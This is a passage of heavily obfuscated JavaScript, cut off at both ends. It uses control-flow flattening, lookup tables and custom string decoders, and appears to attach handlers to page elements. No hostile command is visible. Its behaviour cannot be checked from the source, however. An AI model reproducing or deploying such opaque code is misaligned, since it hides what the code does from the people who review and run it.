yNxJgm[-CDWQbuP[0x85]][wOleq4s(CDWQbuP[0x1d9])](D0CzucG,k9RnrZm)}));function DYDdPA(...D0CzucG){var k9RnrZm;hpASAc(V7mcMH(wOleq4s),V7mcMH(eQFfdz));function eQFfdz(...D0CzucG){hpASAc(D0CzucG[CDWQbuP[0x0]]=CDWQbuP[0x4],D0CzucG[CDWQbuP[0x4]]=\"\\u0046\\u0032\\u0022\\u0067\\u003c\\u007c\\u0059\\u003d\\u007b\\u002f\\u0047\\u0062\\u0069\\u0054\\u007d\\u0043\\u006e\\u004e\\u0038\\u0034\\u0052\\u006a\\u0063\\u0072\\u005d\\u0077\\u0033\\u003e\\u0021\\u0065\\u0030\\u0036\\u0058\\u004a\\u0061\\u007e\\u005a\\u005f\\u0026\\u002c\\u0075\\u006f\\u0074\\u0057\\u005e\\u007a\\u0066\\u003f\\u0064\\u0048\\u0024\\u0079\\u002b\\u0037\\u006d\\u0078\\u002a\\u002e\\u0040\\u0023\\u006c\\u0031\\u0049\\u0073\\u0039\\u005b\\u0071\\u0076\\u0025\\u0050\\u0044\\u006b\\u003a\\u0041\\u0045\\u0051\\u0029\\u0028\\u0060\\u0068\\u0035\\u0055\\u003b\\u0053\\u0056\\u0070\\u004d\\u004c\\u0042\\u004f\\u004b\",D0CzucG[CDWQbuP[0x1]]=\"\"+(D0CzucG[CDWQbuP[0x2]]||\"\"),D0CzucG[-CDWQbuP[0xee]]=D0CzucG[CDWQbuP[0x1]].length,D0CzucG[CDWQbuP[0x12]]=[],D0CzucG[CDWQbuP[0x13]]=CDWQbuP[0x2],D0CzucG[CDWQbuP[0x45]]=CDWQbuP[0x2],D0CzucG[CDWQbuP[0x30]]=-CDWQbuP[0x4]);for(D0CzucG[CDWQbuP[0x2e]]=CDWQbuP[0x2];D0CzucG[CDWQbuP[0x2e]]<D0CzucG[-CDWQbuP[0xee]];D0CzucG[CDWQbuP[0x2e]]++){D0CzucG[-CDWQbuP[0x1da]]=D0CzucG[CDWQbuP[0x4]].indexOf(D0CzucG[CDWQbuP[0x1]][D0CzucG[CDWQbuP[0x2e]]]);if(D0CzucG[-CDWQbuP[0x1da]]===-CDWQbuP[0x4])continue;if(D0CzucG[CDWQbuP[0x30]]<CDWQbuP[0x2]){D0CzucG[CDWQbuP[0x30]]=D0CzucG[-CDWQbuP[0x1da]]}else{hpASAc(D0CzucG[CDWQbuP[0x30]]+=D0CzucG[-CDWQbuP[0x1da]]*CDWQbuP[0x1a],D0CzucG[CDWQbuP[0x13]]|=D0CzucG[CDWQbuP[0x30]]<<D0CzucG[CDWQbuP[0x45]],D0CzucG[CDWQbuP[0x45]]+=(D0CzucG[CDWQbuP[0x30]]&CDWQbuP[0x29])>CDWQbuP[0x19]?CDWQbuP[0x16]:CDWQbuP[0x17]);do{hpASAc(D0CzucG[CDWQbuP[0x12]].push(D0CzucG[CDWQbuP[0x13]]&CDWQbuP[0x14]),D0CzucG[CDWQbuP[0x13]]>>=CDWQbuP[0xc],D0CzucG[CDWQbuP[0x45]]-=CDWQbuP[0xc])}while(D0CzucG[CDWQbuP[0x45]]>CDWQbuP[0x15]);D0CzucG[CDWQbuP[0x30]]=-CDWQbuP[0x4]}}if(D0CzucG[CDWQbuP[0x30]]>-CDWQbuP[0x4]){D0CzucG[CDWQbuP[0x12]].push((D0CzucG[CDWQbuP[0x13]]|D0CzucG[CDWQbuP[0x30]]<<D0CzucG[CDWQbuP[0x45]])&CDWQbuP[0x14])}return vYKa40g(D0CzucG[CDWQbuP[0x12]])}function wOleq4s(...D0CzucG){var k9RnrZm,wOleq4s;function*yNxJgm(wOleq4s,yNxJgm,XdA5hNf,DYDdPA,Iw2tEwZ={GLRQ1p:{}}){while(wOleq4s+yNxJgm+XdA5hNf+DYDdPA!==-0xf)with(Iw2tEwZ.rMlIKbu||Iw2tEwZ)switch(wOleq4s+yNxJgm+XdA5hNf+DYDdPA){default:return k9RnrZm=!0x0,f_Q0mJ[D0CzucG[CDWQbuP[yNxJgm+-0xf1]]]=eQFfdz(jOQCLBH[D0CzucG[CDWQbuP[XdA5hNf+0xfb]]]);case 0x3b:case-0x43:case 0xdd:hpASAc(Iw2tEwZ.rMlIKbu=Iw2tEwZ.JPVdD4,wOleq4s+=-0x155,yNxJgm+=-0xf8,XdA5hNf+=0xc4,DYDdPA+=0x8b);break;case-0xdf:case yNxJgm- -0x2f:hpASAc(Iw2tEwZ.rMlIKbu=Iw2tEwZ.GLRQ1p,wOleq4s+=0x61,yNxJgm+=0x8f,XdA5hNf+=-0xc5,DYDdPA+=-0x61);break;case wOleq4s-0xb:return k9RnrZm=!0x0,f_Q0mJ[D0CzucG[CDWQbuP[XdA5hNf+0xfb]]];case-0x21:hpASAc([Iw2tEwZ.GLRQ1p.cyaAWGo,Iw2tEwZ.GLRQ1p.BEPmskP]=[0x9,-0xe1],D0CzucG[CDWQbuP[0x0]]=CDWQbuP[0x4]);if(typeof f_Q0mJ[D0CzucG[CDWQbuP[XdA5hNf+-0x8e]]]===APbGz0T(CDWQbuP[0x2])){hpASAc(Iw2tEwZ.rMlIKbu=Iw2tEwZ.GLRQ1p,wOleq4s+=0x61,yNxJgm+=0x187,XdA5hNf+=-0x189,DYDdPA+=0x1b);break}else{hpASAc(Iw2tEwZ.rMlIKbu=Iw2tEwZ.GLRQ1p,wOleq4s+=0x10b,yNxJgm+=0x187,XdA5hNf+=-0x189,DYDdPA+=-0x8b);break}case-0xe6:case 0x24:case-0x18:hpASAc([Iw2tEwZ.GLRQ1p.cyaAWGo,Iw2tEwZ.GLRQ1p.BEPmskP]=[-0x6b,0xe8],Iw2tEwZ.rMlIKbu=Iw2tEwZ.GLRQ1p,wOleq4s+=0x62,yNxJgm+=0x8f,XdA5hNf+=-0xc5,DYDdPA+=0x45);break;case 0xe9:case-0x26:case yNxJgm- -0x5:D0CzucG[CDWQbuP[0x0]]=CDWQbuP[0x4];if(typeof f_Q0mJ[D0CzucG[CDWQbuP[0x2]]]===APbGz0T(CDWQbuP[XdA5hNf+0x36])){hpASAc(Iw2tEwZ.rMlIKbu=Iw2tEwZ.GLRQ1p,wOleq4s+=0x62,yNxJgm+=0xa0,XdA5hNf+=-0xc5,DYDdPA+=-0x3c);break}else{hpASAc(Iw2tEwZ.rMlIKbu=Iw2tEwZ.GLRQ1p,wOleq4s+=0x10c,yNxJgm+=0xa0,XdA5hNf+=-0xc5,DYDdPA+=-0xe2);break}}}hpASAc(k9RnrZm=void 0x0,wOleq4s=yNxJgm(-0xa3,-0x94,0x90,0x86).next().value);if(k9RnrZm){return wOleq4s}}k9RnrZm={};return yNxJgm[-CDWQbuP[0x85]][wOleq4s(CDWQbuP[0x1db])+CDWQbuP[0x215]](D0CzucG,k9RnrZm)}hpASAc(D1fO7u(k9RnrZm(CDWQbuP[0x1bb])+CDWQbuP[0x93])[k9RnrZm(CDWQbuP[0x1bc])+k9RnrZm(CDWQbuP[0x1bd])+CDWQbuP[0x1c8]](k9RnrZm(CDWQbuP[0x1d0]))[k9RnrZm(CDWQbuP[0x1bf])+k9RnrZm(CDWQbuP[0x1c0])+k9RnrZm(CDWQbuP[0x1c1])](k9RnrZm(CDWQbuP[0x1c2]),yNxJgm[-CDWQbuP[0x85]][k9RnrZm(CDWQbuP[0x156])](function(...D0CzucG){var k9RnrZm;hpASAc(V7mcMH(wOleq4s),V7mcMH(eQFfdz));function eQFfdz(...D0CzucG){var k9RnrZm,eQFfdz;function*wOleq4s(eQFfdz,wOleq4s,yNxJgm={lKGv2wV:{}}){while(eQFfdz+wOleq4s!==0xbd)with(yNxJgm.qwH9TGK||yNxJgm)switch(eQFfdz+wOleq4s){default:case eQFfdz-0x21:hpASAc(D0CzucG[CDWQbuP[eQFfdz+0x6b]]=CDWQbuP[0x2],D0CzucG[CDWQbuP[eQFfdz+0x3b]]=-CDWQbuP[0x4],yNxJgm.qwH9TGK=yNxJgm.lKGv2wV,wOleq4s+=0xa0);break;case eQFfdz- -0x34:hpASAc(D0CzucG[CDWQbuP[0x12]].push((D0CzucG[CDWQbuP[eQFfdz+0x9]]|D0CzucG[CDWQbuP[0x15]]<<D0CzucG[CDWQbuP[0x45]])&CDWQbuP[0x14]),yNxJgm.qwH9TGK=yNxJgm.lKGv2wV,eQFfdz+=-0x9d,wOleq4s+=0x57);break;case-0x5d:case 0xe2:hpASAc([yNxJgm.lKGv2wV.pvszKLA,yNxJgm.lKGv2wV.ZqM8ooV,yNxJgm.lKGv2wV.jINSwi]=[0x25,0x7a,-0xc0],D0CzucG[CDWQbuP[eQFfdz+-0xa0]]=CDWQbuP[0x4],D0CzucG[CDWQbuP[0x4]]=\"\\x67\\x25\\x41\\x5b\\x4d\\x3b\\x5e\\x76\\x7b\\x46\\x40\\x28\\x75\\x24\\x4e\\x37\\x69\\x54\\x7a\\x77\\x6e\\x74\\x30\\x51\\x66\\x49\\x22\\x23\\x48\\x42\\x7c\\x45\\x53\\x3d\\x32\\x7e\\x38\\x31\\x50\\x4c\\x3c\\x7d\\x72\\x78\\x43\\x6d\\x47\\x6b\\x3e\\x59\\x62\\x63\\x55\\x36\\x65\\x56\\x5f\\x5a\\x2e\\x3f\\x58\\x61\\x70\\x39\\x34\\x2a\\x6c\\x71\\x29\\x44\\x21\\x26\\x6f\\x68\\x4b\\x4a\\x73\\x33\\x60\\x64\\x2b\\x3a\\x6a\\x5d\\x2f\\x4f\\x35\\x57\\x2c\\x79\\x52\",D0CzucG[CDWQbuP[0x1]]=\"\"+(D0CzucG[CDWQbuP[0x2]]||\"\"),D0CzucG[CDWQbuP[0x11]]=D0CzucG[CDWQbuP[eQFfdz+-0x9f]].length,D0CzucG[CDWQbuP[0x12]]=[],D0CzucG[CDWQbuP[0x13]]=CDWQbuP[eQFfdz+-0x9e],yNxJgm.qwH9TGK=yNxJgm.lKGv2wV,eQFfdz+=-0xc6,wOleq4s+=0xdc);break;case-0x3b:case-0xe7:case yNxJgm.lKGv2wV.pvszKLA+0x1a:hpASAc(yNxJgm.qwH9TGK=yNxJgm.lKGv2wV,eQFfdz+=-0x64);break;case 0x59:for(D0CzucG[CDWQbuP[0xc]]=CDWQbuP[0x2];D0CzucG[CDWQbuP[eQFfdz+0x32]]<D0CzucG[CDWQbuP[0x11]];D0CzucG[CDWQbuP[0xc]]++){D0CzucG[CDWQbuP[0x2f]]=D0CzucG[CDWQbuP[0x4]].indexOf(D0CzucG[CDWQbuP[0x1]][D0CzucG[CDWQbuP[0xc]]]);if(D0CzucG[CDWQbuP[eQFfdz+0x55]]===-CDWQbuP[0x4])continue;if(D0CzucG[CDWQbuP[0x15]]<CDWQbuP[0x2]){D0CzucG[CDWQbuP[eQFfdz+0x3b]]=D0CzucG[CDWQbuP[eQFfdz+0x55]]}else{hpASAc(D0CzucG[CDWQbuP[0x15]]+=D0CzucG[CDWQbuP[0x2f]]*CDWQbuP[0x1a],D0CzucG[CDWQbuP[0x13]]|=D0CzucG[CDWQbuP[eQFfdz+0x3b]]<<D0CzucG[CDWQbuP[eQFfdz+0x6b]],D0CzucG[CDWQbuP[eQFfdz+0x6b]]+=(D0CzucG[CDWQbuP[0x15]]&CDWQbuP[0x29])>CDWQbuP[eQFfdz+0x3f]?CDWQbuP[eQFfdz+0x3c]:CDWQbuP[eQFfdz+0x3d]);do{hpASAc(D0CzucG[CDWQbuP[0x12]].push(D0CzucG[CDWQbuP[0x13]]&CDWQbuP[0x14]),D0CzucG[CDWQbuP[0x13]]>>=CDWQbuP[0xc],D0CzucG[CDWQbuP[0x45]]-=CDWQbuP[0xc])}while(D0CzucG[CDWQbuP[eQFfdz+0x6b]]>CDWQbuP[0x15]);D0CzucG[CDWQbuP[0x15]]=-CDWQbuP[0x4]}}if(D0CzucG[CDWQbuP[eQFfdz+0x3b]]>-CDWQbuP[0x4]){hpASAc(yNxJgm.qwH9TGK=yNxJgm.lKGv2wV,eQFfdz+=0x30,wOleq4s+=-0x4b);break}else{hpASAc(yNxJgm.qwH9TGK=yNxJgm.lKGv2wV,eQFfdz+=-0x6d,wOleq4s+=0xc);break}case 0xef:case 0xab:case eQFfdz!=0x32&&eQFfdz- -0x8b:return k9RnrZm=!0x0,vYKa40g(D0CzucG[CDWQbuP[eQFfdz+0xa5]]);case 0xf2:case eQFfdz- -0x72:hpASAc(yNxJgm.qwH9TGK=yNxJgm.lKGv2wV,eQFfdz+=0x63,wOleq4s+=0x19);break;case eQFfdz- -0xc2:hpASAc(D0CzucG[CDWQbuP[0x12]].push((D0CzucG[CDWQbuP[0x13]]|D0CzucG[CDWQbuP[0x15]]<<D0CzucG[CDWQbuP[0x45]])&CDWQbuP[0x14]),yNxJgm.qwH9TGK=yNxJgm.lKGv2wV,eQFfdz+=0x20,wOleq4s+=-0x37);break;case wOleq4s- -0xc9:case-0xc7:hpASAc(yNxJgm.qwH9TGK=yNxJgm.lKGv2wV,eQFfdz+=-0x15c,wOleq4s+=0x179);break;case eQFfdz- -0xae:hpASAc(yNxJgm.qwH9TGK=yNxJgm.lKGv2wV,eQFfdz+=-0x1e,wOleq4s+=-0x23);break;case-0x54:case 0x4:case eQFfdz!=0x12d&&eQFfdz!=0xc9&&eQFfdz-0xee:hpASAc([yNxJgm.lKGv2wV.pvszKLA,yNxJgm.lKGv2wV.ZqM8ooV,yNxJgm.lKGv2wV.jINSwi]=[0x9c,-0xf7,-0x8c],yNxJgm.qwH9TGK=yNxJgm.lKGv2wV,eQFfdz+=-0xa);break}}hpASAc(k9RnrZm=void 0x0,eQFfdz=wOleq4s(0xa0,-0xfd).next().value);if(k9RnrZm){return eQFfdz}}function wOleq4s(...D0CzucG){var k9RnrZm,wOleq4s;function*yNxJgm(wOleq4s,yNxJgm,XdA5hNf,DYDdPA,Iw2tEwZ={aA38C8r:{}}){while(wOleq4s+yNxJgm+XdA5hNf+DYDdPA!==0xd5)with(Iw2tEwZ.CcwPKjt||Iw2tEwZ)switch(wOleq4s+yNxJgm+XdA5hNf+DYDdPA){case DYDdPA- -0x3e:case 0x92:hpASAc([Iw2tEwZ.aA38C8r.w7uMWjs,Iw2tEwZ.aA38C8r.OipyW6,Iw2tEwZ.aA38C8r.CyOhhs2]=[0x88,0xb8,-0xd6],D0CzucG[CDWQbuP[yNxJgm+-0x1d9]]=CDWQbuP[0x4]);if(typeof f_Q0mJ[D0CzucG[CDWQbuP[yNxJgm+-0x1d7]]]===APbGz0T(CDWQbuP[XdA5hNf+0xe4])){hpASAc(Iw2tEwZ.CcwPKjt=Iw2tEwZ.aA38C8r,wOleq4s+=0xab,yNxJgm+=-0x236,XdA5hNf+=0x153,DYDdPA+=0xc6);break}else{hpASAc(Iw2tEwZ.CcwPKjt=Iw2tEwZ.aA38C8r,wOleq4s+=0xab,yNxJgm+=-0x2b6,XdA5hNf+=0x255,DYDdPA+=-0x3e);break}case Iw2tEwZ.aA38C8r.OipyW6+-0xd5:hpASAc([Iw2tEwZ.aA38C8r.w7uMWjs,Iw2tEwZ.aA38C8r.OipyW6,Iw2tEwZ.aA38C8r.CyOhhs2]=[-0x57,-0x6d,-0x3],Iw2tEwZ.CcwPKjt=Iw2tEwZ.P_v2N4s,wOleq4s+=-0x128,yNxJgm+=-0x3a,XdA5hNf+=0x239,DYDdPA+=0x1b);break;case Iw2tEwZ.aA38C8r.w7uMWjs+-0x12e:hpASAc(Iw2tEwZ.CcwPKjt=Iw2tEwZ.aA38C8r,wOleq4s+=0x9a,yNxJgm+=-0xc0,XdA5hNf+=0x68,DYDdPA+=0xb2);break;case-0x8:case 0x4e:return k9RnrZm=!0x0,f_Q0mJ[D0CzucG[CDWQbuP[0x2]]]=eQFfdz(jOQCLBH[D0CzucG[CDWQbuP[XdA5hNf+-0x6f]]]);case-0x69:case 0x7b:hpASAc(Iw2tEwZ.CcwPKjt=Iw2tEwZ.fBSStoX,wOleq4s+=0x1f3,DYDdPA+=-0xb5);break;case-0x34:return k9RnrZm=!0x0,f_Q0mJ[D0CzucG[CDWQbuP[wOleq4s+0x10]]];default:hpASAc(Iw2tEwZ.CcwPKjt=Iw2tEwZ.aA38C8r,wOleq4s+=0x6,yNxJgm+=-0x106,XdA5hNf+=0x110,DYDdPA+=-0x52);break}}hpASAc(k9RnrZm=void 0x0,wOleq4s=yNxJgm(-0xb9,0x1d9,-0xe2,-0x7e).next().value);if(k9RnrZm){return wOleq4s}}k9RnrZm={[wOleq4s(CDWQbuP[0x1dc])+CDWQbuP[0x211]](...D0CzucG){return DYDdPA(...D0CzucG)}};return yNxJgm[-CDWQbuP[0x85]][wOleq4s(CDWQbuP[0x1dd])](D0CzucG,k9RnrZm)})),D1fO7u(k9RnrZm(CDWQbuP[0x159]))[k9RnrZm(CDWQbuP[0x1bc])+k9RnrZm(CDWQbuP[0x1bd])+CDWQbuP[0x1c8]](k9RnrZm(CDWQbuP[0x1be])+CDWQbuP[0x108])[k9RnrZm(CDWQbuP[0x1bf])+k9RnrZm(CDWQbuP[0x1c0])+k9RnrZm(CDWQbuP[0x1c1])](k9RnrZm(CDWQbuP[0x1c2]),yNxJgm[-CDWQbuP[0x85]][k9RnrZm(CDWQbuP[0x156])](function(...D0CzucG){var eQFfdz;if(k9RnrZm(CDWQbuP[0x1de])+CDWQbuP[0x2f]in Qjrj43){wOleq4s()}function wOleq4s(...D0CzucG){hpASAc(D0CzucG[CDWQbuP[0x0]]=CDWQbuP[0x2],V7mcMH(DYDdPA),V7mcMH(wOleq4s),V7mcMH(eQFfdz));function eQFfdz(...D0CzucG){hpASAc(D0CzucG[CDWQbuP[0x0]]=CDWQbuP[0x4],D0CzucG[CDWQbuP[0x4]]=\"\\u0079\\u005d\\u0035\\u0037\\u0072\\u006f\\u0034\\u0038\\u0055\\u0036\\u002f\\u003a\\u004a\\u0047\\u0064\\u005e\\u006d\\u0046\\u0041\\u0069\\u0059\\u004f\\u0026\\u007c\\u0077\\u0025\\u004c\\u0042\\u0076\\u0022\\u005f\\u002a\\u002c\\u006e\\u0078\\u0033\\u003c\\u0048\\u0073\\u0067\\u0032\\u0060\\u004e\\u0023\\u0029\\u002e\\u006c\\u0043\\u0075\\u0074\\u0049\\u0040\\u0039\\u003e\\u003b\\u0062\\u002b\\u0063\\u0065\\u004d\\u0056\\u0070\\u0058\\u0031\\u0030\\u0052\\u0050\\u007a\\u006b\\u0071\\u004b\\u0044\\u005a\\u003d\\u003f\\u007d\\u0051\\u0028\\u0021\\u0053\\u0066\\u007b\\u0057\\u0068\\u007e\\u006a\\u0054\\u0024\\u0061\\u0045\\u005b\",D0CzucG[CDWQbuP[0x1df]]=\"\"+(D0CzucG[CDWQbuP[0x2]]||\"\"),D0CzucG[CDWQbuP[0x11]]=D0CzucG[CDWQbuP[0x1df]].length,D0CzucG[CDWQbuP[0xe]]=[],D0CzucG[CDWQbuP[0x13]]=CDWQbuP[0x2],D0CzucG[CDWQbuP[0xa]]=CDWQbuP[0x2],D0CzucG[CDWQbuP[0x15]]=-CDWQbuP[0x4]);for(D0CzucG[CDWQbuP[0x2e]]=CDWQbuP[0x2];D0CzucG[CDWQbuP[0x2e]]<D0CzucG[CDWQbuP[0x11]];D0CzucG[CDWQbuP[0x2e]]++){D0CzucG[-CDWQbuP[0xa3]]=D0CzucG[CDWQbuP[0x4]].indexOf(D0CzucG[CDWQbuP[0x1df]][D0CzucG[CDWQbuP[0x2e]]]);if(D0CzucG[-CDWQbuP[0xa3]]===-CDWQbuP[0x4])continue;if(D0CzucG[CDWQbuP[0x15]]<CDWQbuP[0x2]){D0CzucG[CDWQbuP[0x15]]=D0CzucG[-CDWQbuP[0xa3]]}else{hpASAc(D0CzucG[CDWQbuP[0x15]]+=D0CzucG[-CDWQbuP[0xa3]]*CDWQbuP[0x1a],D0CzucG[CDWQbuP[0x13]]|=D0CzucG[CDWQbuP[0x15]]<<D0CzucG[CDWQbuP[0xa]],D0CzucG[CDWQbuP[0xa]]+=(D0CzucG[CDWQbuP[0x15]]&CDWQbuP[0x29])>CDWQbuP[0x19]?CDWQbuP[0x16]:CDWQbuP[0x17]);do{hpASAc(D0CzucG[CDWQbuP[0xe]].push(D0CzucG[CDWQbuP[0x13]]&CDWQbuP[0x14]),D0CzucG[CDWQbuP[0x13]]>>=CDWQbuP[0xc],D0CzucG[CDWQbuP[0xa]]-=CDWQbuP[0xc])}while(D0CzucG[CDWQbuP[0xa]]>CDWQbuP[0x15]);D0CzucG[CDWQbuP[0x15]]=-CDWQbuP[0x4]}}if(D0CzucG[CDWQbuP[0x15]]>-CDWQbuP[0x4]){D0CzucG[CDWQbuP[0xe]].push((D0CzucG[CDWQbuP[0x13]]|D0CzucG[CDWQbuP[0x15]]<<D0CzucG[CDWQbuP[0xa]])&CDWQbuP[0x14])}return vYKa40g(D0CzucG[CDWQbuP[0xe]])}function wOleq4s(...D0CzucG){var wOleq4s,yNxJgm;function*XdA5hNf(yNxJgm,XdA5hNf,DYDdPA,Iw2tEwZ,k9RnrZm={VS11m8:{}}){while(yNxJgm+XdA5hNf+DYDdPA+Iw2tEwZ!==0x43)with(k9RnrZm.HFSvNL||k9RnrZm)switch(yNxJgm+XdA5hNf+DYDdPA+Iw2tEwZ){case 0x81:default:hpASAc([k9RnrZm.VS11m8.Wguzlh,k9RnrZm.VS11m8.GDt5Yc3,k9RnrZm.VS11m8.pCy_hYE]=[-0x94,0x55,-0xba],k9RnrZm.HFSvNL=k9RnrZm.XqrIQAc,yNxJgm+=0x156,XdA5hNf+=-0x147,Iw2tEwZ+=0x125);break;case DYDdPA-0x89:case 0x50:case 0xbe:return wOleq4s=!0x0,f_Q0mJ[D0CzucG[CDWQbuP[0x2]]];case-0x47:case k9RnrZm.VS11m8.GDt5Yc3+-0x121:if(Iw2tEwZ<yNxJgm+0x7a){hpASAc(k9RnrZm.HFSvNL=k9RnrZm.VS11m8,yNxJgm+=-0x17c,XdA5hNf+=0x1fb,DYDdPA+=0xfa,Iw2tEwZ+=-0x1b6);break}case-0xea:hpASAc([k9RnrZm.VS11m8.Wguzlh,k9RnrZm.VS11m8.GDt5Yc3,k9RnrZm.VS11m8.pCy_hYE]=[-0xd9,0x6d,0x79],D0CzucG[CDWQbuP[0x0]]=CDWQbuP[XdA5hNf+0xbb]);if(typeof f_Q0mJ[D0CzucG[CDWQbuP[XdA5hNf+0xb9]]]===APbGz0T(CDWQbuP[XdA5hNf+0xb9])){hpASAc(k9RnrZm.HFSvNL=k9RnrZm.VS11m8,yNxJgm+=-0xf6,XdA5hNf+=0x152,DYDdPA+=0x8e,Iw2tEwZ+=0x73);break}else{hpASAc(k9RnrZm.HFSvNL=k9RnrZm.VS11m8,yNxJgm+=-0x7b,XdA5hNf+=0x59,DYDdPA+=0x8e,Iw2tEwZ+=-0x4c);break}case-0x9b:hpASAc(k9RnrZm.HFSvNL=k9RnrZm.t3DDII9,yNxJgm+=0xda,XdA5hNf+=0x75,DYDdPA+=-0x172,Iw2tEwZ+=-0x2c);break;case-0x1d:case-0x1f:hpASAc(k9RnrZm.HFSvNL=k9RnrZm.W6sw8zK,yNxJgm+=-0xce,XdA5hNf+=0x50,DYDdPA+=0xfa,Iw2tEwZ+=-0x1a);break;case XdA5hNf-0x28:return wOleq4s=!0x0,f_Q0mJ[D0CzucG[CDWQbuP[0x2]]]=eQFfdz(jOQCLBH[D0CzucG[CDWQbuP[0x2]]])}}hpASAc(wOleq4s=void 0x0,yNxJgm=XdA5hNf(0x81,-0xb7,-0xcf,0x1b).next().value);if(wOleq4s){return yNxJgm}}function yNxJgm(D0CzucG){var eQFfdz,wOleq4s;function*yNxJgm(wOleq4s,yNxJgm,XdA5hNf,DYDdPA,Iw2tEwZ={dmSq679:{}}){while(wOleq4s+yNxJgm+XdA5hNf+DYDdPA!==-0xc1)with(Iw2tEwZ.yIrwuH8||Iw2tEwZ)switch(wOleq4s+yNxJgm+XdA5hNf+DYDdPA){case yNxJgm- -0x1d7:hpASAc(Iw2tEwZ.dmSq679.MtarzAy=-0x64,dmSq679.XSQDjjG={});for(let k9RnrZm of D0CzucG.replace(/[^w]/g,\"\").toLowerCase())dmSq679.XSQDjjG[k9RnrZm]=dmSq679.XSQDjjG[k9RnrZm]+CDWQbuP[yNxJgm+0xee]||CDWQbuP[0x4];return eQFfdz=!0x0,dmSq679.XSQDjjG;case-0x57:case XdA5hNf- -0x69:hpASAc(Iw2tEwZ.yIrwuH8=Iw2tEwZ.iW_aUA,wOleq4s+=-0xac,yNxJgm+=0x6,XdA5hNf+=-0x90,DYDdPA+=-0x73);break;default:case-0xba:case-0x42:hpASAc(Iw2tEwZ.dmSq679.MtarzAy=-0x3b,Iw2tEwZ.yIrwuH8=Iw2tEwZ.p8uA7Oe,wOleq4s+=-0x7c,yNxJgm+=-0x126,XdA5hNf+=0xd9,DYDdPA+=0x283);break;case XdA5hNf- -0x112:case-0xe0:case-0xc7:hpASAc(Iw2tEwZ.yIrwuH8=Iw2tEwZ.vtVHpka,wOleq4s+=-0x35,yNxJgm+=-0x11a,XdA5hNf+=0xd2,DYDdPA+=-0x73);break;case Iw2tEwZ.dmSq679.MtarzAy+0x120:hpASAc(Iw2tEwZ.yIrwuH8=Iw2tEwZ.ONu_qY,wOleq4s+=-0x102,yNxJgm+=0x15c,XdA5hNf+=-0x164,DYDdPA+=-0x73);break}}hpASAc(eQFfdz=void 0x0,wOleq4s=yNxJgm(-0x44,-0xea,-0xa,0x225).next().value);if(eQFfdz){return wOleq4s}}function XdA5hNf(D0CzucG,eQFfdz){var wOleq4s,yNxJgm;function*XdA5hNf(yNxJgm,DYDdPA,Iw2tEwZ,L2mVsD={pDVqsM:{}},oE78CW){while(yNxJgm+DYDdPA+Iw2tEwZ!==-0xbb)with(L2mVsD.x0bKYX||L2mVsD)switch(yNxJgm+DYDdPA+Iw2tEwZ){case 0x48:case-0xb4:case L2mVsD.pDVqsM.NGfGo3e+-0x60:return wOleq4s=!0x0,CDWQbuP[0x141];case Iw2tEwZ-0x39:case 0x68:case-0xb8:hpASAc([L2mVsD.pDVqsM.Cm1V4Nd,L2mVsD.pDVqsM.LPw1KRP,L2mVsD.pDVqsM.NGfGo3e]=[0xc0,0xf0,0x86],pDVqsM.ajBY9h=function(...yNxJgm){return XdA5hNf(-0xd,-0x82,0x81,{pDVqsM:L2mVsD.pDVqsM,k7K2p8:{}},yNxJgm).next().value},pDVqsM.bjaD28=function(...yNxJgm){return XdA5hNf(-0x49,0x31,0xbc,{pDVqsM:L2mVsD.pDVqsM,z65y9f:{}},yNxJgm).next().value},V7mcMH(pDVqsM.bjaD28),L2mVsD.x0bKYX=L2mVsD.pDVqsM,yNxJgm+=0x171,DYDdPA+=-0x358,Iw2tEwZ+=0x208);break;case yNxJgm- -0x161:case 0x99:case-0xc8:for(cP9DV8D[-CDWQbuP[yNxJgm+0x23e]]=CDWQbuP[0x2];cP9DV8D[-CDWQbuP[0xa8]]<cP9DV8D[CDWQbuP[DYDdPA+-0x69]];cP9DV8D[-CDWQbuP[yNxJgm+0x23e]]++){cP9DV8D[CDWQbuP[DYDdPA+0x62]]=cP9DV8D[CDWQbuP[yNxJgm+0x376]].indexOf(cP9DV8D[CDWQbuP[0x1]][cP9DV8D[-CDWQbuP[0xa8]]]);if(cP9DV8D[CDWQbuP[0xd6]]===-CDWQbuP[0x4])continue;if(cP9DV8D[CDWQbuP[0x4c]]<CDWQbuP[0x2]){cP9DV8D[CDWQbuP[0x4c]]=cP9DV8D[CDWQbuP[0xd6]]}else{hpASAc(cP9DV8D[CDWQbuP[0x4c]]+=cP9DV8D[CDWQbuP[0xd6]]*CDWQbuP[0x1a],cP9DV8D[CDWQbuP[0x13]]|=cP9DV8D[CDWQbuP[0x4c]]<<cP9DV8D[CDWQbuP[0xa]],cP9DV8D[CDWQbuP[0xa]]+=(cP9DV8D[CDWQbuP[0x4c]]&CDWQbuP[DYDdPA+-0x4b])>CDWQbuP[0x19]?CDWQbuP[DYDdPA+-0x5e]:CDWQbuP[0x17]);do{hpASAc(cP9DV8D[-CDWQbuP[0x1e1]].push(cP9DV8D[CDWQbuP[0x13]]&CDWQbuP[yNxJgm+0x1aa]),cP9DV8D[CDWQbuP[DYDdPA+-0x61]]>>=CDWQbuP[yNxJgm+0x1a2],cP9DV8D[CDWQbuP[0xa]]-=CDWQbuP[0xc])}while(cP9DV8D[CDWQbuP[0xa]]>CDWQbuP[DYDdPA+-0x5f]);cP9DV8D[CDWQbuP[0x4c]]=-CDWQbuP[0x4]}}if(cP9DV8D[CDWQbuP[0x4c]]>-CDWQbuP[yNxJgm+0x19a]){hpASAc(L2mVsD.x0bKYX=L2mVsD.z65y9f,yNxJgm+=0x260,Iw2tEwZ+=-0x1bf);break}else{hpASAc(L2mVsD.x0bKYX=L2mVsD.z65y9f,yNxJgm+=0x260,Iw2tEwZ+=-0x300);break}case L2mVsD.pDVqsM.Cm1V4Nd+-0x8d:hpASAc(L2mVsD.x0bKYX=L2mVsD.dRSnDda,yNxJgm+=0x124,DYDdPA+=-0x3be,Iw2tEwZ+=0x1ac);break;case 0x5b:case-0x21:case 